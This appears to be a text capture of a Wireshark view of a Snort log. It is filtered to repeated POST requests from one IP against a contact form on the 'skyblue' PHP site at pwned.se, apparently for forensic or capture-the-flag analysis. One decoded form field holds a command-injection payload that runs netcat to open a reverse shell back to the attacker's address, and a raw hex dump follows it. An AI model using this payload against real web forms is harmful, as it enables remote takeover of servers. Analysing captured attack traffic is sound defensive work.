 snort.log.1426118407
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 217.195.49.146 && http.request.method == "POST"
No. Time Source Destination Protocol Length Info
82087 44048.422130 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82182 44080.422953 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82372 44181.382043 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82429 44209.382386 217.195.49.146 192.168.0.2 HTTP 769 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
82983 44319.462038 217.195.49.146 192.168.0.2 HTTP 661 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
83174 44407.782122 217.195.49.146 192.168.0.2 HTTP 635 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
83416 44467.445569 217.195.49.146 192.168.0.2 HTTP 667 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
83857 44556.084743 217.195.49.146 192.168.0.2 HTTP 673 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
83903 44575.781582 217.195.49.146 192.168.0.2 HTTP 693 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
84090 44634.022492 217.195.49.146 192.168.0.2 HTTP 673 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
84153 44658.342361 217.195.49.146 192.168.0.2 HTTP 684 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
84347 44737.842351 217.195.49.146 192.168.0.2 HTTP 699 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
85647 45128.101759 217.195.49.146 192.168.0.2 HTTP 699 POST /skyblue/index.php?pid=4 HTTP/1.1 (application/x-www-form-urlencoded)
Content-Length: 140\r\n
\r\n
[Full request URI: http://www.pwned.se/skyblue/index.php?pid=4]
[HTTP request 1/1]
File Data: 140 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cid" = "3"
Form item: "name" = "test" | nc -e /bin/sh 217.195.49.146 63122; echo ""
Form item: "email" = "xx@xx"
Form item: "subject" = "xx"
Form item: "message" = "xx"
Form item: "action" = "Send"
Form item: "mailinglist" = "1"
Form item: "cc" = "0"
0000 ec f4 bb 4f c0 d7 78 54 2e 9f 10 28 08 00 45 00 ···O··xT .··(··E·
0010 02 ad a2 8c 40 00 2f 06 da be d9 c3 31 92 c0 a8 ····@·/· ····1···
0020 00 02 d4 3b 00 50 10 4d 81 d6 5b b0 1a 38 80 18 ···;·P·M ··[··8··
0030 00 e5 be bd 00 00 01 01 08 0a 00 10 24 7f 05 d5 ········ ····$···
0040 40 21 50 4f 53 54 20 2f 73 6b 79 62 6c 75 65 2f @!POST / skyblue/
0050 69 6e 64 65 78 2e 70 68 70 3f 70 69 64 3d 34 20 index.ph p?pid=4
0060 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
0070 77 77 77 2e 70 77 6e 65 64 2e 73 65 0d 0a 55 73 www.pwne d.se··Us
0080 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
0090 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 a/5.0 (X 11; Linu
00a0 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 33 31 2e x x86_64 ; rv:31.
00b0 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko /2010010
00c0 31 20 46 69 72 65 66 6f 78 2f 33 31 2e 30 20 49 1 Firefo x/31.0 I
00d0 63 65 77 65 61 73 65 6c 2f 33 31 2e 34 2e 30 0d ceweasel /31.4.0·
snort.log.1426118407 Packets: 159319 · Displayed: 13 (0.0%) Profile: Default